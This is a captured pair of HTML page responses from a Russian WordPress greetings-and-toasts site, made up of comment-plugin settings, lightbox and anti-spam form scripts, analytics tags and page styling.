\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"a9523f9fd29725d7b080d4c56403ac9f","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":9618,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js"></script> 
    <script type="text/javascript">


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js"></script> 
    <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '';
    });
    });
    /*]]>*/
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="EedDgOQjFzci" value="PhFHc2pTBdDn" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FUeHsinJwqkIvuP" value="akFvrbLxzulI[XQ" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Hm-ZRpcIGklB" value="h]y9j[epVcEF" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="svuVHfF" value="7cL983]" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="EedDgOQjFzci" value="PhFHc2pTBdDn" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FUeHsinJwqkIvuP" value="akFvrbLxzulI[XQ" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Hm-ZRpcIGklB" value="h]y9j[epVcEF" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="svuVHfF" value="7cL983]" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("EedDgOQjFzci", "PhFHc2pTBdDn");
    data.data.append("FUeHsinJwqkIvuP", "akFvrbLxzulI[XQ");
    data.data.append("Hm-ZRpcIGklB", "h]y9j[epVcEF");
    data.data.append("svuVHfF", "7cL983]");
                    }
                    else {
                        data.data =  data.data + '&EedDgOQjFzci=PhFHc2pTBdDn&FUeHsinJwqkIvuP=akFvrbLxzulI[XQ&Hm-ZRpcIGklB=h]y9j[epVcEF&svuVHfF=7cL983]';
                    }
                }
            });

        });
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    
  

<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95953078&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95953078/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95953078" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95953078, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95953078" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030518" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masterpozdravleniy.ru/wp-admin/admin-ajax.php
body_size: 21755
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <meta name="yandex-verification" content="aa85cc6f1633ef59" />
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style type="text/css" id="wp-custom-css">
                        body {
        font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2019/11/master.jpg)
        
  }
  .flat_pm_out.right .flat_pm_crs {
    right: 0!important;
        left: auto !important;
  }
  .search-form{
        
        border-radius:15px !important;
        
  }
  .sidebar{
        
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
  }
  .single{
        background:#fff;
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
                border: 1px solid #ccc;
  }
  .description {
    width: 100%;
    margin: 0 auto;
  }
  .sidebar{
        border: 1px solid #ccc;
        
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #aea3cc;}.title, .single #toc_container .toc_title{color: #aea3cc;border-left: 4px solid #aea3cc;}.description{border-top: 4px solid #aea3cc;}.description__title, .single .wp-caption-text, .more, a:hover{color: #aea3cc;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #aea3cc;}.more span{border-bottom: 1px dashed #aea3cc;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #aea3cc;border: 1px solid #aea3cc;}#up{border-bottom-color: #aea3cc;}#up:before, .commentlist .comment .reply a{border: 1px solid #aea3cc;}.respond-form .respond-form__button{background-color: #aea3cc;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #aea3cc;}
                .m-nav{background: #aea3cc;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #aea3cc url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #aea3cc;}#up:hover{border-bottom-color: #aea3cc;}#up:hover:before{border: 1px solid #aea3cc;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #aea3cc;}.respond-form .respond-form__button:hover{background-color: #aea3cc;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #aea3cc;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #aea3cc;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #aea3cc rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #aea3cc;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #aea3cc;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <script src="https://ewaline.su/stats.js" async></script> 
  
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <title>Мастер.Поздравлений - сайт, в котором собраны все поздравления на праздники, тосты, сценарии</title>
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <meta name="description" content="Информационный сайт Мастер.Поздравлений | Поздравления к праздникам, тосты, обряды, сценарии">
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2">
  <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://masterpozdravleniy.ru/#website","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","inLanguage":"ru-RU","description":"\u0412\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","potentialAction":{"@type":"SearchAction","target":"https://masterpozdravleniy.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://masterpozdravleniy.ru/#webpage","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 - \u0441\u0430\u0439\u0442, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0441\u043e\u0431\u0440\u0430\u043d\u044b \u0432\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438, \u0442\u043e\u0441\u0442\u044b, \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0438","isPartOf":{"@id":"https://masterpozdravleniy.ru/#website"},"inLanguage":"ru-RU","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 | \u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0430\u043c, \u0442\u043e\u0441\u0442\u044b, \u043e\u0431\u0440\u044f\u0434\u044b, \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0438"}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterpozdravleniy.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css' type='text/css' media='all'>
  <link rel='stylesheet' id='slick-slider-style-css' href='/wp-content/themes/marafon/inc/slick/slick.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'>
